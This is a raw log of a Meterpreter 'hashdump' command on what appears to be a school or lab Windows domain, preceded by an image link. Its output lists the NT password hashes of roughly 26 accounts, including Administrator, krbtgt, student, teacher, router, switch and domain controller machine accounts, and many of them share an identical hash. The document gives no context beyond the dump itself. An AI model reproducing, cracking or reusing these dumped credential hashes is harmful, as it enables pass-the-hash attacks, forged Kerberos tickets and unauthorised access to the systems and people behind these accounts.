 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:eca9e84acb80ebab9bcb520a569403e4:::
Guy:1105:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Admin2:1111:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Student1:1113:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Student2:1114:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Student3:1115:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Teacher1:1602:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
switch:1605:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
L2:1607:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
yyyy:1609:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
mainrouter:2101:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
backuprouter:2102:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
switch1:2103:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
switch2:2104:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
switch3:2105:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
testing3:2109:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
WIN-APAMSCK8H3V$:1000:aad3b435b51404eeaad3b435b51404ee:999967160b8aa66f0e019e76a20bd442:::
L628-15$:1103:aad3b435b51404eeaad3b435b51404ee:cfbe819343c434228df3f08a66b81eb9:::
L628-13$:1104:aad3b435b51404eeaad3b435b51404ee:4aecf75294e9253ec02c2dc477814e25:::
DESKTOP-J0E4C64$:1110:aad3b435b51404eeaad3b435b51404ee:a69192b9ce1e18a56f630d0615177b58:::
SECONDSERVER$:1112:aad3b435b51404eeaad3b435b51404ee:bc78ac77b6a12ed12d041714c6f16ed9:::
Cluster_SecondS$:1117:aad3b435b51404eeaad3b435b51404ee:6ec96fb460f90ce4c8376a16967db8c6:::
NYP-DC1$:1606:aad3b435b51404eeaad3b435b51404ee:2f0191022b1122f41fcc757714a315ef:::
WIN-NEJMKKF3V0E$:1608:aad3b435b51404eeaad3b435b51404ee:4aef7404fdb047a0878bac47a47e56fe:::